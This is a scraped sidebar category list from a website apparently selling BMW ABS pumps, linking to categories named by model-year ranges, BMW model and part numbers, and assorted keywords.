	<li class="cat-item cat-item-1086"><a href="https://bmwabspump.com/category/1996-2005/" >1996-2005</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://bmwabspump.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwabspump.com/category/1997-2003/" >1997-2003</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwabspump.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwabspump.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://bmwabspump.com/category/1998-2000/" >1998-2000</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bmwabspump.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwabspump.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://bmwabspump.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://bmwabspump.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://bmwabspump.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bmwabspump.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bmwabspump.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwabspump.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwabspump.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwabspump.com/category/2001-2002-2003/" >2001-2002-2003</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwabspump.com/category/2001-2002-2003-2004-2005-2006/" >2001-2002-2003-2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwabspump.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwabspump.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwabspump.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwabspump.com/category/2001bmw/" >2001bmw</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwabspump.com/category/2002-2003/" >2002-2003</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://bmwabspump.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bmwabspump.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwabspump.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwabspump.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bmwabspump.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://bmwabspump.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bmwabspump.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bmwabspump.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwabspump.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://bmwabspump.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwabspump.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bmwabspump.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://bmwabspump.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwabspump.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwabspump.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwabspump.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bmwabspump.com/category/2006-10/" >2006-10</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bmwabspump.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://bmwabspump.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwabspump.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://bmwabspump.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwabspump.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bmwabspump.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://bmwabspump.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://bmwabspump.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwabspump.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bmwabspump.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bmwabspump.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwabspump.com/category/2007-210/" >2007-210</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://bmwabspump.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwabspump.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bmwabspump.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bmwabspump.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://bmwabspump.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://bmwabspump.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://bmwabspump.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bmwabspump.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bmwabspump.com/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bmwabspump.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://bmwabspump.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://bmwabspump.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwabspump.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bmwabspump.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwabspump.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bmwabspump.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwabspump.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://bmwabspump.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bmwabspump.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwabspump.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bmwabspump.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://bmwabspump.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bmwabspump.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://bmwabspump.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://bmwabspump.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://bmwabspump.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bmwabspump.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://bmwabspump.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwabspump.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bmwabspump.com/category/2014-2022/" >2014-2022</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://bmwabspump.com/category/2014-on/" >2014-on</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwabspump.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://bmwabspump.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://bmwabspump.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bmwabspump.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://bmwabspump.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bmwabspump.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://bmwabspump.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bmwabspump.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://bmwabspump.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwabspump.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://bmwabspump.com/category/23tkm/" >23tkm</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bmwabspump.com/category/2494cc/" >2494cc</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwabspump.com/category/24monate/" >24monate</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://bmwabspump.com/category/2993cc/" >2993cc</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://bmwabspump.com/category/29lcc/" >29lcc</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://bmwabspump.com/category/3es/" >3&#039;es</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bmwabspump.com/category/3ies/" >3&#039;ies</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://bmwabspump.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwabspump.com/category/306d3/" >306d3</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://bmwabspump.com/category/318d/" >318d</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bmwabspump.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://bmwabspump.com/category/318is/" >318is</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://bmwabspump.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bmwabspump.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwabspump.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bmwabspump.com/category/323i/" >323i</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://bmwabspump.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwabspump.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwabspump.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwabspump.com/category/325xi/" >325xi</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://bmwabspump.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwabspump.com/category/328xi/" >328xi</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwabspump.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwabspump.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwabspump.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwabspump.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwabspump.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bmwabspump.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://bmwabspump.com/category/335i06/" >335i&#039;06</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwabspump.com/category/3451-1164896/" >3451-1164896</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bmwabspump.com/category/3451-6776066-01/" >3451-6776066-01</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://bmwabspump.com/category/3451-6778236-01/" >3451-6778236-01</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bmwabspump.com/category/3451-6798899-01/" >3451-6798899-01</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://bmwabspump.com/category/3451-6868637-01/" >3451-6868637-01</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://bmwabspump.com/category/3451-6869725-01/" >3451-6869725-01</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://bmwabspump.com/category/3451-6870418-01/" >3451-6870418-01</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://bmwabspump.com/category/3451-687110901/" >3451-687110901</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://bmwabspump.com/category/3451-6888042-01/" >3451-6888042-01</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwabspump.com/category/4es/" >4&#039;es</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwabspump.com/category/4ies/" >4&#039;ies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwabspump.com/category/400bhp/" >400bhp</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bmwabspump.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://bmwabspump.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwabspump.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://bmwabspump.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwabspump.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://bmwabspump.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bmwabspump.com/category/523i/" >523i</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://bmwabspump.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwabspump.com/category/525i/" >525i</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bmwabspump.com/category/528i/" >528i</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bmwabspump.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bmwabspump.com/category/530e/" >530e</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwabspump.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bmwabspump.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bmwabspump.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwabspump.com/category/5df0/" >5df0</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://bmwabspump.com/category/5str/" >5str</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bmwabspump.com/category/6ies/" >6&#039;ies</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bmwabspump.com/category/635csi/" >635csi</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bmwabspump.com/category/635i/" >635i</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://bmwabspump.com/category/6771487-01/" >6771487-01</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwabspump.com/category/6777159-01/" >6777159-01</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bmwabspump.com/category/6778164-01/" >6778164-01</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwabspump.com/category/6784764-01/" >6784764-01</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bmwabspump.com/category/6784766-01/" >6784766-01</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwabspump.com/category/7es/" >7&#039;es</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwabspump.com/category/7ies/" >7&#039;ies</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bmwabspump.com/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwabspump.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bmwabspump.com/category/735i/" >735i</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bmwabspump.com/category/740i/" >740i</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwabspump.com/category/740il/" >740il</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwabspump.com/category/745i/" >745i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwabspump.com/category/745li/" >745li</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bmwabspump.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bmwabspump.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://bmwabspump.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://bmwabspump.com/category/840ci/" >840ci</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bmwabspump.com/category/85-89/" >85-89</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://bmwabspump.com/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://bmwabspump.com/category/91-96/" >91-96</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bmwabspump.com/category/93-01/" >93-01</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwabspump.com/category/94-00/" >94-00</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bmwabspump.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://bmwabspump.com/category/94ah/" >94ah</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://bmwabspump.com/category/95-00/" >95-&#039;00</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://bmwabspump.com/category/96-01/" >96-01</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwabspump.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bmwabspump.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://bmwabspump.com/category/97-04/" >97-04</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwabspump.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwabspump.com/category/98-05/" >98-05</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bmwabspump.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bmwabspump.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwabspump.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bmwabspump.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwabspump.com/category/a116/" >a116</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://bmwabspump.com/category/a124/" >a124</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://bmwabspump.com/category/a160/" >a160</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bmwabspump.com/category/a2c3134770080/" >a2c3134770080</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwabspump.com/category/a351/" >a351</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bmwabspump.com/category/a380/" >a380</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bmwabspump.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bmwabspump.com/category/abs/" >abs-</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bmwabspump.com/category/abs-dsc/" >abs-dsc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bmwabspump.com/category/abs-esp/" >abs-esp</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bmwabspump.com/category/abs-pumpe/" >abs-pumpe</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://bmwabspump.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwabspump.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bmwabspump.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bmwabspump.com/category/adve/" >adve</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bmwabspump.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwabspump.com/category/aggregat/" >aggregat</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bmwabspump.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwabspump.com/category/anitbrake/" >anitbrake</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://bmwabspump.com/category/ansaugkrummer/" >ansaugkrümmer</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bmwabspump.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://bmwabspump.com/category/anti-lock/" >anti-lock</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwabspump.com/category/anzeige/" >anzeige</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://bmwabspump.com/category/asct/" >asct</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://bmwabspump.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bmwabspump.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bmwabspump.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwabspump.com/category/austausch/" >austausch</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwabspump.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://bmwabspump.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://bmwabspump.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwabspump.com/category/autoparts/" >autoparts</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwabspump.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://bmwabspump.com/category/aver/" >aver</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://bmwabspump.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwabspump.com/category/b57d30c/" >b57d30c</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwabspump.com/category/beached/" >beached</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwabspump.com/category/beamed/" >beamed</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://bmwabspump.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwabspump.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwabspump.com/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://bmwabspump.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwabspump.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://bmwabspump.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://bmwabspump.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://bmwabspump.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwabspump.com/category/bleed/" >bleed</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://bmwabspump.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwabspump.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bmwabspump.com/category/bmw24/" >bmw24</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bmwabspump.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwabspump.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwabspump.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://bmwabspump.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwabspump.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://bmwabspump.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwabspump.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://bmwabspump.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwabspump.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwabspump.com/category/bremspumpe/" >bremspumpe</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://bmwabspump.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://bmwabspump.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bmwabspump.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://bmwabspump.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://bmwabspump.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bmwabspump.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bmwabspump.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://bmwabspump.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://bmwabspump.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://bmwabspump.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwabspump.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bmwabspump.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://bmwabspump.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://bmwabspump.com/category/clicks/" >clicks</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwabspump.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://bmwabspump.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwabspump.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwabspump.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://bmwabspump.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwabspump.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwabspump.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://bmwabspump.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://bmwabspump.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bmwabspump.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bmwabspump.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://bmwabspump.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://bmwabspump.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwabspump.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://bmwabspump.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwabspump.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bmwabspump.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bmwabspump.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwabspump.com/category/dangerously/" >dangerously</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwabspump.com/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://bmwabspump.com/category/decisions/" >decisions</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bmwabspump.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bmwabspump.com/category/demir/" >demir</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bmwabspump.com/category/demonta/" >demonta</a>
</li>
